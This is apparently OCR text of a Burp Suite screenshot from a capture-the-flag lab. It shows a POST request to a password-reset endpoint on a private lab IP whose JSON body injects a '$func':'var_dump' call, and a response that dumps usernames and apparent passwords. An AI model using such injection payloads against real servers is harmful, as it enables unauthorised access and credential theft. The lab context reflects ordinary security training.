 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × ...
Send Cancel < > Target: http://10.10.103.27 ?
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /auth/requestreset HTTP/1.1
2 Host: 10.10.103.27
3 User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)
4 Content-Type: application/json
5 Content-Length: 29
6 Connection: close
7
8 {
"user":{
"$func":"var_dump"
}
}
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.0 404 Not Found
2 Date: Tue, 03 Aug 2021 18:51:35 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Set-Cookie: 8071dec2be26139e39a170762581c00f=0ubqpj602uuv1puoobiehqb9h5; path=/
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Content-Length: 114
9 Connection: close
10 Content-Type: application/json
11
12 string(5)"admin"
13 string(12)"darkStar7471"
14 string(5)"skidy"
15 string(8)"ekoparty"
16 {
"error":"User does not exist"
}